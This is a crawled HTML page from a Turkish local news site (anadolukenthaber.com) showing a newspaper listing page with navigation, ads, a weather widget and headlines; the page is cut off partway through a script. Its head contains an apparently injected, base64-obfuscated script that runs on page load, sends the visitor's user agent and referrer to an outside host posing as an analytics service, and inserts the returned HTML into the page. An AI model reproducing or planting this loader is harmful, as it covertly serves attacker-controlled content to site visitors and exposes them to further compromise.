

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/gazete/sozcu
body_size: 8859
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>sozcu gazetesi - 01-02-2026 - </title>
<meta name="description" content="sozcu gazetesi" />
<meta name="keywords" content="sozcu gazetesi" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://anadolukenthaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://anadolukenthaber.com" />
<meta name="copyright" content="https://anadolukenthaber.com" />
<meta name="google-site-verification" content="" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="" />
	<meta property="og:title" content="ANADOLU KENT HABER" />
	<meta property="og:description" content="" />
	<meta property="og:image" content="/images/genel/logo.jpg" />	
<link rel="canonical" href="http://anadolukenthaber.com/gazete/sozcu" />
<link rel="shortcut icon" href="https://anadolukenthaber.com/images/genel/logo_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script><script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
<script type="text/javascript">
	$(document).ready(function() {
		$('.fancybox').fancybox();
	});
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://anadolukenthaber.com" title="ANASAYFA">
			<img src="https://anadolukenthaber.com/images/genel/logo.jpg" alt="ANADOLU KENT HABER"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İstanbul"><span>İstanbul</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="Spor"><span>Spor</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="Dünya"><span>Dünya</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="Yerel Haber"><span>Yerel Haber</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		
<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://anadolukenthaber.com/advertising.php?r=3&amp;l=https://www.sabinaninkahvaltibahcesi.com/" target="_blank"><img src="./images/reklam/kkkkkkk.jpg"/></a>    </div>
</div>


		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://anadolukenthaber.com/advertising.php?r=4&amp;l=https://www.alpidis.com/" target="_blank"><img src="./images/reklam/aaaa.jpg"/></a></div></div>








	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>02163544455</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="halilguler03@gmail.com" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="Hguler03" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="tam-blok">
					</div>
		<div class="sol-blok">
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER GAZETELER</div></div>
					</div>
		<div class="sag-blok">
		<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/halilguler03@gmail.com" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/Hguler03" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0014");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://anadolukenthaber.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014" selected="selected">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/cumhurbaskani-erdogan-ve-ozbek-mevkidasindan-onemli-aciklamalar/132349/" title="Cumhurbaşkanı Erdoğan ve Özbek mevkidaşından önemli açıklamalar">
					<span class="baslik">Cumhurbaşkanı Erdoğan ve Özbek mevk..</span>
					<img src="/images/haberler/t_cumhurbaskani-erdogan-ve-ozbek-mevkidasindan-onemli-aciklamalar.jpeg" width="130" height="75" alt="Cumhurbaşkanı Erdoğan ve Özbek mevkidaşından önemli açıklamalar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/egitim-bir-sen-istanbul-4-no-lu-subesi-gazeteciler-gununu-kutladi/132342/" title="Eğitim-Bir-Sen İstanbul 4 No'lu Şubesi   Gazeteciler Gününü Kutladı">
					<span class="baslik">Eğitim-Bir-Sen İstanbul 4 No'lu Şub..</span>
					<img src="/images/haberler/t_egitim-bir-sen-istanbul-4-no-lu-subesi-gazeteciler-gununu-kutladi.jpg" width="130" height="75" alt="Eğitim-Bir-Sen İstanbul 4 No'lu Şubesi   Gazeteciler Gününü Kutladı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/temizlik-arac-filosu-guclenmeye-devam-diyor/132338/" title="Temizlik araç filosu güçlenmeye devam diyor">
					<span class="baslik">Temizlik araç filosu güçlenmeye dev..</span>
					<img src="/images/haberler/t_temizlik-arac-filosu-guclenmeye-devam-diyor.jpg" width="130" height="75" alt="Temizlik araç filosu güçlenmeye devam diyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/chp-pendik-ilce-baskani-niyazi-guneri-den-pesiad-a-ziyaret/132341/" title="CHP Pendik İlçe Başkanı Niyazi Güneri’den PESİAD'a Ziyaret">
					<span class="baslik">CHP Pendik İlçe Başkanı Niyazi Güne..</span>
					<img src="/images/haberler/t_chp-pendik-ilce-baskani-niyazi-guneri-den-pesiad-a-ziyaret.jpg" width="130" height="75" alt="CHP Pendik İlçe Başkanı Niyazi Güneri’den PESİAD'a Ziyaret"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ortadogu-nun-yeni-caydirici-ittifaki-turkiye-nin-askeri-gucu-ile-birlesiyorlar/132348/" title="Ortadoğu'nun yeni caydırıcı ittifakı: Türkiye'nin askeri gücü ile birleşiyorlar">
					<span class="baslik">Ortadoğu'nun yeni caydırıcı ittifak..</span>
					<img src="/images/haberler/t_ortadogu-nun-yeni-caydirici-ittifaki-turkiye-nin-askeri-gucu-ile-birlesiyorlar.jpeg" width="130" height="75" alt="Ortadoğu'nun yeni caydırıcı ittifakı: Türkiye'nin askeri gücü ile birleşiyorlar"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bilal-gundogdu-guven-tazeledi-pendik-esnafindan-tam-destek/132343/" title="Bilal Gündoğdu Güven Tazeledi: Pendik Esnafından Tam Destek">
					<span class="baslik">Bilal Gündoğdu Güven Tazeledi: Pend..</span>
					<img src="/images/haberler/t_bilal-gundogdu-guven-tazeledi-pendik-esnafindan-tam-destek.jpg" width="130" height="75" alt="Bilal Gündoğdu Güven Tazeledi: Pendik Esnafından Tam Destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/29-ekim-kadinlari-dernegi-ile-sehrin-sairleri-nden-pendik-te-anlamli-etkinlik/132344/" title="29 Ekim Kadınları Derneği ile Şehrin Şairleri’nden Pendik’te Anlamlı Etkinlik">
					<span class="baslik">29 Ekim Kadınları Derneği ile Şehri..</span>
					<img src="/images/haberler/t_29-ekim-kadinlari-dernegi-ile-sehrin-sairleri-nden-pendik-te-anlamli-etkinlik.jpg" width="130" height="75" alt="29 Ekim Kadınları Derneği ile Şehrin Şairleri’nden Pendik’te Anlamlı Etkinlik"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi/132304/" title="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı">
					<span class="baslik">İki Yeni Yol Açma ve Genişletme Çal..</span>
					<img src="/images/haberler/t_iki-yeni-yol-acma-ve-genisletme-calismasi-daha-tamamlandi.jpg" width="130" height="75" alt="İki Yeni Yol Açma ve Genişletme Çalışması Daha Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/elci-nin-sarkilari-ile-yillara-veda-konserinde-duygu-dolu-anlar-yasandi/132289/" title="Elçi’nin Şarkıları ile "Yıllara Veda" Konserinde  Duygu Dolu Anlar Yaşandı">
					<span class="baslik">Elçi’nin Şarkıları ile "Yıllara Ved..</span>
					<img src="/images/haberler/t_elci-nin-sarkilari-ile-yillara-veda-konseri-duygu-dolu-anlar-yasandi.jpg" width="130" height="75" alt="Elçi’nin Şarkıları ile "Yıllara Veda" Konserinde  Duygu Dolu Anlar Yaşandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser/132315/" title="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser">
					<span class="baslik">Türk Dünyasının Güçlü Sesi Sevgi Ke..</span>
					<img src="/images/haberler/t_turk-dunyasinin-guclu-sesi-sevgi-keskin-manisali-dan-istanbul-da-iki-dev-konser.jpg" width="130" height="75" alt="Türk Dünyasının Güçlü Sesi Sevgi Keskin Manisalı’dan İstanbul’da İki Dev Konser"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/yayalar-kapali-semt-pazari-tamamlandi/132307/" title="“Yayalar Kapalı Semt Pazarı” Tamamlandı">
					<span class="baslik">“Yayalar Kapalı Semt Pazarı” Tamaml..</span>
					<img src="/images/haberler/t_yayalar-kapali-semt-pazari-tamamlandi.jpg" width="130" height="75" alt="“Yayalar Kapalı Semt Pazarı” Tamamlandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/dis-guclere-enerji-tokadi-cumhuriyet-tarihinin-en-buyugu-geliyor-geri-donus-yok/132291/" title="Dış güçlere enerji tokadı! Cumhuriyet tarihinin en büyüğü geliyor: 'Geri dönüş yok!'">
					<span class="baslik">Dış güçlere enerji tokadı! Cumhuriy..</span>
					<img src="/images/haberler/t_dis-guclere-enerji-tokadi-cumhuriyet-tarihinin-en-buyugu-geliyor-geri-donus-yok.jpg" width="130" height="75" alt="Dış güçlere enerji tokadı! Cumhuriyet tarihinin en büyüğü geliyor: 'Geri dönüş yok!'"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/umraniye-soforler-odasi-nda-nezih-mert-guven-tazeledi/132314/" title="Ümraniye Şoförler Odası’nda Nezih Mert Güven Tazeledi">
					<span class="baslik">Ümraniye Şoförler Odası’nda Nezih M..</span>
					<img src="/images/haberler/t_umraniye-soforler-odasi-nda-nezih-mert-guven-tazeledi.jpg" width="130" height="75" alt="Ümraniye Şoförler Odası’nda Nezih Mert Güven Tazeledi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kaymakam-mehmet-yildiz-calisan-gazeteciler-gunu-nu-kutladi/132311/" title="Kaymakam Mehmet Yıldız Çalışan Gazeteciler Günü'nü kutladı">
					<span class="baslik">Kaymakam Mehmet Yıldız Çalışan Gaze..</span>
					<img src="/images/haberler/t_kaymakam-mehmet-yildiz-calisan-gazeteciler-gunu-nu-kutladi.jpg" width="130" height="75" alt="Kaymakam Mehmet Yıldız Çalışan Gazeteciler Günü'nü kutladı"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div><div class="sag-tbl tt">
	<ul class="t-bas iki t-bas3">
		<li class="t-aktif3"><a rel="tab8" href="">SON YORUMLANAN HABERLER</a></li>
		<li><a rel="tab9" href="">SON YORUMLANAN VİDEOLAR</a></li>
	</ul>
	<div class="t-ic t-ic3">
		<ol id="tab8" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab9">
			<li>
						</li>
		</ol>	
	</div>
</div>
<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fhalilguler03@gmail.com%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
		
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01" selected="selected">01</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01">01</option> <option value="02" selected="selected">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
